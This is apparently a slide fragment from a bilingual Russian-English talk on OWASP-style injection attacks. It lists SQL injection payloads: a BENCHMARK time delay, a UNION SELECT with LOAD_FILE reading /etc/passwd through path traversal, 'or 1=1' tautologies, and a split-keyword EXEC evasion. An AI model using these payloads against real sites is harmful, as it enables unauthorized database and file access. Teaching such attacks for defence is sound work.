 A1
Инъекции 
Injections
• SQL-inj
• SELECT BENCHMARK(100000,
BENCHMARK(100000,md5(current_time)))
• https://site.com/?id=-1' UNION SELECT
1,2,LOAD_FILE(‘../../../../../etc/passwd’),4,5 
/?id=‘ or ‘1'='1 || OR 2 between 3 and 1 
EXEC('SEL' + 'ECT 1')
• Прочие инъекции
• --cookie=
 